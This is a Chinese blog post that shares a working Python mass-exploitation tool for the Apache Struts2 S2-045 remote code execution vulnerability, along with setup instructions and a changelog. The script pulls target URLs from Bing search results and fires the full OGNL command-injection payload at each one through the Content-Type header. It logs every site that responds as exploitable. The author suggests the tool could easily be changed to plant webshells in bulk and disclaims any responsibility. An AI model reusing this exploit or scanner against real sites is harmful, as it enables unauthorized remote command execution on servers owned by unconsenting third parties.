今天晚上看老铁们在群里就这个st2-045漏洞讨论得火热,个人不太喜欢日站,本来想直接写个批量挂马的东西,但是想想还是算了,如果你有兴趣,改改也很容易,反正不关我的事
测试图

2017-3-8更新
- 增加了对.do关键词的支持,并且支持任何关键词了,之前我只考虑到了.action关键词并且写死了规则,py版本已经更新,
win版的exe未更新,需要的自行用pyinstaller打包为exe - 之前采用whoami如果返回200状态码就判断存在漏洞,但是现在很多已经修复了,导致访问之后依旧会跳到正常页面返回200状态码,于是我改了一下判断,执行命令echo xxxx,如果返回结果中含有xxxx就证明漏洞存在
- win版exe已经打包
- 重要:建议大家都使用py版本,经过群友测试,exe版本对中文关键词的支持不太好,会出现错误,如果使用上有问题可评论
- exe版本会出现扫描过慢的情况,强烈建议py版本,鉴于有些朋友说不会配置python环境,我在下面给出了例子
- 有些朋友说自定义关键字字典出错,这里要提一句,你的字典txt的编码需要是utf-8,有些东西因为写的比较快没考虑太全,见谅
依赖包的安装
//首先你需要安装一个python,在安装图中记得把有pip的选项和add python to path类似的选项勾选上,然后安装完成后执行python -version和pip
//如果执行python -version提醒你有问题,试着重启一下cmd或者电脑,或者检查你的path环境变量下有没有python的安装的路径,没有的话就加上
//如果正常证明环境安装成功,如果执行pip提醒你没有pip,就把你python安装路径下的Scripts目录加到path环境变量,然后在命令行在执行以下代码
pip install requests
pip install beautifulsoup4
对于此脚本所放置文件夹下必须有keyword.txt用来存放一行行的关键词
最开始是打算直接全部读取然后一个一个跑,不过感觉时间太漫长,测试时间太久
后来改成关键词就是自己输入,但是又感觉太麻烦
然后就变成了现在的读取关键词然后标号直接输入序号就可以
途中遇到了有的网址直接拒绝访问导致报错,还有的超时一直不返回报文,这些都解决了,个人测试的结果还可以,结果保存在一个txt下,至于你想再干些什么,不关我的事情了
说明
例子:
python s2-045.py 9 10
第一个参数是你的文件名,第二个是关键词所对应的序号,第三个是你需要爬行的页数
序号与关键词的对应,可以直接运行python s2-045.py就可以产看帮助
脚本采用的bing搜索引擎,文件我会打包在下面
上代码,python2和3通用
# encoding:utf-8
import sys,requests
from bs4 import BeautifulSoup
keyword = {}
with open("keyword.txt") as f:
i = 0
for keywordLine in f:
keyword[str(i)] = keywordLine.strip()
i += 1
usage = '''
usage : python s2-045.py 0 10
first parameter is your filename
second parameter is your keyword's number which will be used by Bing
Third parameter is the page number you want to crawl
'''
def poc(actionURL):
data = '--447635f88b584ab6b8d9c17d04d79918
Content-Disposition: form-data; name="image1"
Content-Type: text/plain; charset=utf-8
x
--447635f88b584ab6b8d9c17d04d79918--'
header = {
"Content-Length" : "155",
"User-Agent" : "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36",
"Content-Type" : "%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='echo hereisaexp').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}",
}
try:
request = requests.post(actionURL, data=data, headers=header, timeout = 10)
except:
return "None", "Refused"
return request.text, request.status_code
def returnURLList():
keywordsBaseURL = 'http://cn.bing.com/search?q=' +keyword[sys.argv[1]]+ '&first='
n =0
i = 1
while n < int(sys.argv[2]):
baseURL = keywordsBaseURL + str(i)
try:
req = requests.get(baseURL)
soup = BeautifulSoup(req.text, "html.parser")
text = soup.select('li.b_algo > h2 > a')
if '.action' in keyword[sys.argv[1]]:
standardURL = [url['href'][:url['href'].index('.action')]+'.action' for url in text if '.action' in url['href']]
elif '.do' in keyword[sys.argv[1]]:
standardURL = [url['href'][:url['href'].index('.do')]+'.do' for url in text if '.do' in url['href']]
else:
standardURL = [url['href'] for url in text]
except:
print("HTTPERROR")
continue
i += 10
n += 1
yield standardURL
def main():
if len(sys.argv) != 3:
print(usage)
for k,v in keyword.items():
print("%s is %s"%(k, v))
sys.exit()
for urlList in returnURLList():
for actionURL in urlList:
text, code = poc(actionURL)
if 'hereisaexp' in text:
print(str(code) + "----Successful----" + actionURL + '
')
with open("AvailableURL.txt","a") as f:
f.write(actionURL+'
')
else:
print(str(code)+'----'+actionURL+'
')
if __name__ == '__main__':
main()
打包了win版,大家可以直接使用,例如在该exe目录下执行(更新的并未打包出exe,如有需要可以自行用pyinstaller打包)
s2-045.exe 9 10
其他用法参照上面
转载请注明出处